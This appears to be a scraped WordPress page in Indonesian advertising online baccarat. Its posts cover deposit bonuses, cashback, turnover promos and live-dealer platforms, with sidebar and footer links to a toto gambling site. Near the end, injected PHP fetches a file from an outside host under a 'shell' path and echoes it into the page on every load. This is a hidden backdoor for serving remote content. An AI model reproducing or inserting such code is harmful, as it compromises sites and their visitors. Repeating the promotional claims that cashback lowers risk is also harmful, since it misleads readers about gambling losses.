<li><strong>Meningkatkan Peluang Menang:</strong> Dengan bonus dan cashback, pemain memiliki peluang lebih baik untuk meraih kemenangan.</li>
<li><strong>Mendorong Loyalitas:</strong> Promo menarik membuat pemain lebih mungkin untuk kembali dan bermain secara teratur.</li>
</ul>
<p>Dengan memanfaatkan promo Baccarat terbaru, pemain bisa mengoptimalkan pengalaman judi mereka dan meningkatkan peluang sukses.</p>
<h2>Jenis-Jenis Promo Baccarat Online Terbaru</h2>
<p>Ada berbagai jenis promo baccarat online yang menarik untuk pemain. Promo-promo ini dirancang untuk meningkatkan pengalaman bermain dan memberi manfaat tambahan. Berikut adalah beberapa jenis promo yang umum ditemukan.</p>
<h3>Bonus Deposit Khusus Baccarat</h3>
<p>Bonus deposit khusus baccarat biasanya ditawarkan saat pemain melakukan setoran awal atau setoran tertentu. Bonus ini dapat berupa persentase dari jumlah yang disetorkan, yang meningkatkan kredit bermain mereka.</p>
<p>Misalnya, jika seorang pemain melakukan setoran Rp1 juta dan mendapat bonus 100%, saldo mereka akan menjadi Rp2 juta.</p>
<p>Pemain harus memperhatikan syarat dan ketentuan yang menyertainya, seperti persyaratan taruhan, untuk memanfaatkan bonus ini secara efisien.</p>
<h3>Cashback Baccarat Online</h3>
<p>Cashback baccarat online adalah bentuk promosi yang memberikan kembali sebagian dari kerugian pemain dalam periode tertentu. Ini memberikan rasa aman bagi pemain yang mungkin mengalami kekalahan.</p>
<p>Misalnya, jika seorang pemain kehilangan Rp500.000, dan kasino menawarkan cashback 10%, mereka akan menerima Rp50.000 kembali.</p>
<p>Program cashback ini sangat bermanfaat bagi pemain yang sering bermain, karena dapat mengurangi risiko kehilangan.</p>
<h3>Promo Turnover Baccarat</h3>
<p>Promo turnover baccarat memberikan hadiah atau bonus berdasarkan jumlah taruhan yang dilakukan oleh pemain dalam periode tertentu. Ini mendorong pemain untuk bertaruh lebih banyak untuk memperoleh keuntungan tambahan.</p>
<p>Contohnya, seorang pemain yang mencapai taruhan Rp10 juta dalam satu bulan mungkin berhak atas bonus Rp1 juta. Besaran bonus sering kali bervariasi, tergantung pada kebijakan kasino.</p>
<p>Pemain harus mengikuti persyaratan yang ditetapkan untuk memastikan kelayakan mendapatkan hadiah tersebut.</p>
<h2>Cara Mendapatkan dan Mengklaim Promo Baccarat Online</h2>
<p>Mendapatkan dan mengklaim promo Baccarat online dapat dilakukan dengan mengikuti prosedur tertentu. Pemain perlu memahami syarat dan ketentuan yang berlaku serta langkah-langkah yang tepat untuk mengakses promo tersebut. Di bawah ini terdapat rincian penting mengenai hal ini.</p>
<h3>Syarat dan Ketentuan Umum</h3>
<p>Sebelum mengklaim promo Baccarat online, pemain harus mengetahui syarat yang ditetapkan oleh kasino. Beberapa syarat umum yang sering ditemui adalah sebagai berikut:</p>
<ul>
<li><strong>Usia</strong>: Pemain harus berusia minimal 18 tahun.</li>
<li><strong>Keanggotaan</strong>: Pemain harus mendaftar dan memiliki akun aktif.</li>
<li><strong>Deposito</strong>: Beberapa promosi memerlukan pemain melakukan setoran minimal.</li>
<li><strong>Waktu</strong>: Promo seringkali memiliki periode waktu terbatas.</li>
</ul>
<p>Pemain sebaiknya membaca dengan teliti syarat dan ketentuan yang spesifik untuk setiap promo. Ini membantu meminimalkan kebingungan dan memastikan kelayakan dalam memanfaatkan tawaran.</p>
<h3>Langkah-Langkah Klaim Promo</h3>
<p>Untuk mengklaim promo Baccarat online, pemain bisa mengikuti langkah-langkah sebagai berikut:</p>
<ol>
<li><strong>Daftar atau Masuk</strong>: Pemain harus memiliki akun di situs kasino. Jika belum, lakukan pendaftaran.</li>
<li><strong>Temukan Promo</strong>: Cari bagian promo di situs, biasanya di beranda atau dalam menu.</li>
<li><strong>Ikuti Instruksi</strong>: Setiap promo memiliki instruksi spesifik. Bacalah dengan seksama dan lakukan sesuai langkah yang diberikan.</li>
<li><strong>Selesaikan Transaksi</strong>: Jika membutuhkan setoran, lakukan pembayaran sesuai instruksi. Pastikan jumlah sudah sesuai.</li>
<li><strong>Tunggu Konfirmasi</strong>: Setelah mengklaim, periksa saldo atau notifikasi untuk memastikan promo telah aktif.</li>
</ol>
<p>Penting bagi pemain untuk mengikuti setiap langkah dengan tepat agar tidak kehilangan kesempatan.</p>
<h3>Tips Memanfaatkan Promo Secara Maksimal</h3>
<p>Untuk mendapatkan manfaat maksimal dari promo Baccarat online, pemain dapat menggunakan beberapa tips berikut:</p>
<ul>
<li><strong>Baca Aturan</strong>: Selalu pahami aturan untuk setiap jenis promo yang ada.</li>
<li><strong>Tentukan Budget</strong>: Tetapkan anggaran sebelum memanfaatkan promo untuk menghindari kerugian besar.</li>
<li><strong>Main Strategis</strong>: Gunakan strategi yang tepat saat bermain. Ini meningkatkan peluang untuk menang.</li>
<li><strong>Manfaatkan Bebas Biaya</strong>: Jika ada promo tanpa biaya, manfaatkan kesempatan ini dengan baik.</li>
</ul>
<p>Dengan menerapkan tips tersebut, pemain dapat lebih efisien dalam menikmati apa yang ditawarkan oleh kasino online.</p>
<h2>Strategi Memilih Promo Baccarat Online Terbaik</h2>
<p>Memilih promo Baccarat online yang terbaik memerlukan analisis yang cermat. Beberapa aspek kunci yang perlu dipertimbangkan termasuk kelayakan bonus, reputasi situs, dan syarat yang mungkin merugikan. Dengan pendekatan yang tepat, pemain dapat memaksimalkan pengalaman bermain mereka.</p>
<h3>Menganalisis Kelayakan Bonus</h3>
<p>Pemain harus menganalisis bonus yang ditawarkan situs dengan seksama. Kelayakan bonus sering kali ditentukan oleh persyaratan taruhan yang harus dipenuhi sebelum pemain dapat menarik kemenangan.</p>
<p>Beberapa hal yang perlu diperhatikan:</p>
<ul>
<li><strong>Persentase Bonus</strong>: Cek seberapa besar bonus yang ditawarkan dibandingkan dengan jumlah deposit.</li>
<li><strong>Syarat Taruhan</strong>: Tanyakan berapa kali pemain harus mempertaruhkan jumlah bonus sebelum dapat menariknya.</li>
<li><strong>Batasan Waktu</strong>: Perhatikan apakah terdapat batas waktu untuk memenuhi syarat taruhan.</li>
</ul>
<p>Menganalisis semua aspek ini akan membantu pemain menentukan nilai sebenarnya dari bonus yang ditawarkan.</p>
<h3>Memperhatikan Reputasi Situs</h3>
<p>Reputasi situs tempat bermain sangat penting. Situs yang memiliki reputasi baik cenderung menawarkan promo yang lebih fair dan lebih mudah untuk diklaim.</p>
<p>Langkah-langkah untuk memeriksa reputasi situs adalah:</p>
<ul>
<li><strong>Ulasan Pengguna</strong>: Membaca ulasan dari pemain lain dapat memberikan wawasan berharga tentang pengalaman mereka.</li>
<li><strong>Lisensi</strong>: Pastikan situs memiliki lisensi yang valid dan diakui.</li>
<li><strong>Dukungan Pelanggan</strong>: Layanan pelanggan yang responsif dapat menjadi indikator bahwa situs tersebut dapat dipercaya.</li>
</ul>
<p>Dengan perhatian pada reputasi, pemain dapat menghindari situs yang mungkin tidak memberikan pengalaman yang diharapkan.</p>
<h3>Menghindari Syarat yang Merugikan</h3>
<p>Syarat yang merugikan dapat menghambat pengalaman bermain. Pemain perlu menghindari promosi yang memiliki syarat tersembunyi atau sulit dipenuhi.</p>
<p>Beberapa syarat yang harus diwaspadai:</p>
<ul>
<li><strong>Taruhan Tinggi</strong>: Jika syarat taruhan terlalu tinggi, kemungkinan untuk menarik kemenangan menjadi sulit.</li>
<li><strong>Pembatasan Permainan</strong>: Beberapa promo tidak berlaku untuk semua permainan, termasuk Baccarat.</li>
<li><strong>Biaya Penarikan</strong>: Cek apakah ada biaya ketika hendak menarik kemenangan.</li>
</ul>
<p>Memahami syarat ini membantu pemain dalam memilih promo yang sesuai dan bermanfaat.</p>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/promo-baccarat-online-terbaru/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Promo Baccarat Online Terbaru: Temukan Kesempatan Menang Besar!</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/situs-baccarat-terpercaya/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/08/Bonus-casino-online-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Bonus casino online" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/situs-baccarat-terpercaya/">Situs Baccarat Terpercaya: Panduan Memilih Platform Terbaik untuk Permainan Anda</a></h4>
						<span class="related-post-date">18/11/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/cara-menang-baccarat-online/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Strategi-menang-baccarat-online-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Strategi menang baccarat online" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/cara-menang-baccarat-online/">Cara Menang Baccarat Online: Strategi Efektif untuk Pemain Pemula</a></h4>
						<span class="related-post-date">12/11/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/memahami-analisis-statistik-dalam-baccarat/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/01/Analisis-statistik-dalam-Baccarat-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Analisis statistik dalam Baccarat" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/memahami-analisis-statistik-dalam-baccarat/">Memahami Analisis Statistik dalam Baccarat</a></h4>
						<span class="related-post-date">08/01/2024</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li><li>			<article id="post-7568" class="blog-post post-7568 post type-post status-publish format-standard has-post-thumbnail hentry category-baccarat tag-baccarat-online-terpercaya tag-baccarat-online-uang-asli tag-bonus-new-member-baccarat-online tag-cara-menang-baccarat-online tag-game-baccarat-online-live-casino tag-panduan-bermain-baccarat-untuk-pemula tag-situs-baccarat-online-gacor tag-situs-judi-baccarat-online-terbaik-2025 tag-strategi-bermain-baccarat-online tag-trik-jitu-menang-baccarat-online">
				
				<div class="post-media">
					<a href="https://actquestionofthedaynow.com/platform-baccarat-live/"></a>
					<img width="1140" height="760" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/03/25-1140x760.png" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2025/03/25-1140x760.png 1140w, https://actquestionofthedaynow.com/wp-content/uploads/2025/03/25-300x200.png 300w, https://actquestionofthedaynow.com/wp-content/uploads/2025/03/25-1024x682.png 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2025/03/25-768x512.png 768w, https://actquestionofthedaynow.com/wp-content/uploads/2025/03/25.png 1280w" sizes="auto, (max-width: 1140px) 100vw, 1140px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/baccarat/" rel="category tag">Baccarat</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/platform-baccarat-live/">Platform Baccarat Live: Panduan Lengkap untuk Pemain Pemula</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">09/11/2025</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Platform Baccarat Live telah menjadi pilihan populer di kalangan penggemar permainan kasino online. Dalam format ini, pemain dapat menikmati pengalaman permainan baccarat yang nyata dan interaktif berkat siaran langsung yang dihadirkan oleh dealer profesional. <strong>Keunggulan utama dari Platform Baccarat Live adalah kemampuannya untuk menghadirkan nuansa kasino ke dalam kenyamanan rumah, memberikan kesempatan untuk bersosialisasi dengan pemain lain dan dealer secara real-time.</strong></p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-12wa9h-vj0um.jpg?width=1344&amp;height=768&amp;dream" alt="Meja baccarat langsung dengan dealer yang sedang membagikan kartu di kasino mewah." /></p>
<p>Pemain dapat terlibat dalam permainan dengan cara yang lebih mendalam, membuat keputusan berdasarkan interaksi langsung. Platform ini tidak hanya menawarkan permainan yang menghibur, tetapi juga menekankan strategi dan keterampilan, menjadikan setiap sesi permainan lebih menantang dan mengasyikkan. Dengan beragam variasi baccarats yang tersedia, ada sesuatu untuk setiap jenis pemain.</p>
<p>Baccarat Live sangat cocok untuk mereka yang ingin merasakan keintiman dan keseruan dari kasino fisik tanpa harus meninggalkan rumah. Dengan teknologi streaming yang canggih, pengalaman yang ditawarkan sangat mendekati realitas, memicu rasa ingin tahu dan minat yang tinggi dari para pemain baru maupun veteran.</p>
<h2>Apa Itu Platform Baccarat Live</h2>
<p>Platform Baccarat Live adalah inovasi dalam dunia permainan kasino yang memungkinkan pemain menikmati pengalaman bermain baccarat secara langsung melalui streaming video. Mereka dapat terhubung dengan dealer asli dan berinteraksi dengan pemain lain, membawa suasana kasino ke dalam kenyamanan rumah mereka.</p>
<h3>Definisi dan Konsep Baccarat Live</h3>
<p>Baccarat Live adalah versi permainan baccarat tradisional yang dimainkan secara online. Dalam konsep ini, permainan dilakukan di studio kasino yang dilengkapi dengan kamera berkualitas tinggi.</p>
<p>Pemain dapat melihat dan berinteraksi dengan dealer melalui live chat. Ini menciptakan pengalaman yang lebih mendalam, mirip dengan bermain di kasino fisik.</p>
<p>Lebih dari sekadar permainan, Baccarat Live menawarkan berbagai varian dan taruhan, yang dapat disesuaikan dengan preferensi pemain. Ini memberikan fleksibilitas dan kenyamanan yang tidak selalu tersedia dalam kasino tradisional.</p>
<h3>Bagaimana Platform Baccarat Live Bekerja</h3>
<p>Untuk memainkan Baccarat Live, pemain harus mendaftar pada situs kasino online yang menawarkan layanan ini. Setelah membuat akun, mereka dapat memilih meja permainan dan masuk ke sesi live.</p>
<p>Platform menggunakan teknologi streaming yang memungkinkan pemain melihat permainan secara real-time. Dealer membagikan kartu dan mengelola permainan seperti dalam kasino.</p>
<p>Pemain juga dapat memasang taruhan melalui antarmuka pengguna yang intuitif. Beberapa platform memungkinkan untuk bertaruh menggunakan berbagai metode pembayaran, termasuk kartu kredit dan dompet digital.</p>
<p>Sistem keamanan yang ketat memastikan transaksi dan data pemain terlindungi. Ini semua berkontribusi untuk menciptakan pengalaman bermain yang aman dan menyenangkan.</p>
<h2>Fitur Utama Platform Baccarat Live</h2>
<p>Platform Baccarat Live menawarkan beberapa fitur utama yang meningkatkan pengalaman bermain game. Elemen-elemen ini mencakup antarmuka pengguna yang intuitif, streaming dealer langsung berkualitas tinggi, serta sistem keamanan dan privasi yang ketat.</p>
<h3>Antarmuka Pengguna</h3>
<p>Antarmuka pengguna di platform Baccarat Live dirancang untuk memberikan kenyamanan. Desainnya yang bersih dan mudah dinavigasi memungkinkan pemain untuk fokus pada permainan tanpa distraksi.</p>
<p>Pengguna dapat dengan mudah mengakses berbagai fitur, termasuk pengaturan permainan, statistik, dan fitur chat. Elemen-elemen ini disusun secara logis sehingga memudahkan pemain baru dan berpengalaman.</p>
<p>Platform ini juga mendukung berbagai perangkat, dari komputer hingga smartphone, memberikan fleksibilitas dalam bermain di mana saja.</p>
<h3>Streaming Dealer Langsung</h3>
<p>Streaming dealer langsung merupakan fitur penting yang meningkatkan interaktivitas. Pemain dapat menyaksikan dealer secara real-time, memberikan pengalaman yang lebih mendalami permainan.</p>
<p>Kualitas video yang tinggi dan suara jelas menciptakan suasana kasino yang sebenarnya. Pemain dapat berinteraksi dengan dealer dan pemain lain melalui fitur chat, membuat pengalaman lebih sosial.</p>
<p>Penyedia platform memastikan bahwa koneksi internet yang stabil memungkinkan streaming tanpa gangguan, sehingga pengalaman bermain terasa mulus.</p>
<h3>Keamanan dan Privasi</h3>
<p>Keamanan dan privasi adalah prioritas utama di platform Baccarat Live. Penggunaan enkripsi data canggih melindungi informasi pemain dari akses yang tidak sah.</p>
<p>Sistem otentikasi berlapis memastikan bahwa hanya pengguna yang berwenang yang dapat mengakses akun mereka. Selain itu, kebijakan privasi yang ketat memastikan bahwa data pribadi pemain dilindungi dan tidak akan dibagikan kepada pihak ketiga.</p>
<p>Platform ini juga mematuhi regulasi yang berlaku dalam industri untuk menjaga kepercayaan pemain.</p>
<h2>Keunggulan Menggunakan Platform Baccarat Live</h2>
<p>Platform Baccarat Live menawarkan pengalaman yang unik dengan interaksi langsung dan akses yang mudah. Keunggulannya mencakup pengalaman bermain real-time dan aksesibilitas pada berbagai perangkat.</p>
<h3>Pengalaman Bermain Real-Time</h3>
<p>Baccarat Live memungkinkan pemain berinteraksi langsung dengan dealer dan pemain lain melalui video streaming. Ini menciptakan suasana yang mirip dengan kasino fisik.</p>
<p>Pemain dapat melihat setiap langkah permainan secara langsung, memberikan rasa transparansi dan kepercayaan. Interaksi ini meningkatkan keterlibatan dan membuat permainan lebih menarik.</p>
<p>Dengan fitur obrolan, pemain dapat berkomunikasi dengan dealer dan pemain lain. Ini menambah elemen sosial yang sering tidak ditemukan dalam permainan kasino online tradisional.</p>
<h3>Aksesibilitas pada Berbagai Perangkat</h3>
<p>Platform Baccarat Live dapat diakses melalui berbagai perangkat, termasuk komputer, tablet, dan smartphone. Ini memungkinkan pemain untuk menikmati permainan di mana saja dan kapan saja.</p>
<p>Kualitas streaming yang tinggi memastikan pengalaman bermain yang lancar, bahkan pada perangkat mobile. Beragam pilihan perangkat memberikan fleksibilitas bagi pemain untuk beradaptasi dengan gaya hidup mereka.</p>
<p>Aplikasi dan situs web yang responsif juga membuat navigasi lebih mudah. Pemain tidak perlu mengunduh perangkat lunak tambahan, cukup masuk dan mulai bermain.</p>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/platform-baccarat-live/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Platform Baccarat Live: Panduan Lengkap untuk Pemain Pemula</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/panduan-taruhan-baccarat-online-terpercaya/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/01/Taruhan-Baccarat-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Taruhan Baccarat" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/panduan-taruhan-baccarat-online-terpercaya/">Panduan Taruhan Baccarat Online Terpercaya</a></h4>
						<span class="related-post-date">05/01/2024</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/baccarat-online-dengan-bonus-besar/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Strategi-menang-baccarat-online-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Strategi menang baccarat online" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/baccarat-online-dengan-bonus-besar/">Baccarat Online dengan Bonus Besar: Raih Kemenangan Maksimal di Meja Virtual</a></h4>
						<span class="related-post-date">30/08/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/agen-baccarat-indonesia/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Baccarat-online-terpercaya-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Baccarat online terpercaya" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/agen-baccarat-indonesia/">Agen Baccarat Indonesia: Panduan Lengkap untuk Pemain Pemula dan Berpengalaman</a></h4>
						<span class="related-post-date">17/01/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li></ul>
	
<nav class="blog-pagination clear-fix default" data-max-pages="12" data-loading="Loading..." >

<div class="previous-page"><a href="https://actquestionofthedaynow.com/category/baccarat/page/2/" ><i class="fa-solid fa-arrow-left-long"></i>&nbsp;Older Posts</a></div>
</nav>
</div><!-- .main-container -->
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="custom_html-3" class="widget_text ashe-widget widget_custom_html"><div class="widget-title"><h2>Situs Judi Online</h2></div><div class="textwidget custom-html-widget"></div></div><div id="custom_html-5" class="widget_text ashe-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</aside>
</div>
</div>

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
    <div class="footer-copyright">
        <div class="copyright-info">
                </div>

                
        <div class="credit">
            <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ashe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9a78a770f0f54dfd9c52a9b2f93a3364","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>